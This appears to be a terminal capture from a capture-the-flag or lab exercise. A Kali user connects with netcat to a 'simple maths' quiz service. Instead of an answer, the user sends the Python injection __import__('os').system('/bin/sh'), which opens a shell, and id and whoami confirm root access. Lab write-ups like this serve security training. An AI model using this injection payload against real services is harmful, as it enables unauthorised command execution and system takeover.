 ┌──(kali㉿kali)-[~]
└─$ nc 192.168.150.116 1337
Game Time
Let's see how good you are with simple maths
Answer my questions 1000 times and I'll give you your gift.
(2, '*', 6)
> __import__('os').system('/bin/sh')
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root